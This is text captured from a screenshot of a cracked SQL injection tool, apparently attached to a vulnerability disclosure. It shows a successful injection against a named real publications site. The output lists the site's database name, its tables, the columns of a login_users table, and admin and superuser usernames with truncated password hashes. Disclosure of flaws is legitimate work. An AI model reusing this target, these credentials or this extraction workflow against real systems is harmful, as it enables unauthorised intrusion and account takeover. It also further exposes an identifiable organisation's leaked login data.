 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://publications.apec.org/index.php?m=a&sub_cat_id=102 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 0 索引 0 关键字 库名 apecpubs 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
apecpubs_dbtesttable0
backup_document_1
categories
categories_name
doctype
document
document_categories
document_findoutmore
document_subcategories
document_test
document_type
feedback
layout
login_users
publication_catalogues
publication_report
sendto
sp_cms
subscriber
subscriber_mail_status
toc
获取字段名
login_user_id
username
password
active
role
create_time
name
获取数据
login_user_id username password nam
1 admin ee66f1e1... A...
2 forecept... b2291e37... A...
3 superuser fcccd2d2... A...
检测数据完成
www.wooyun.org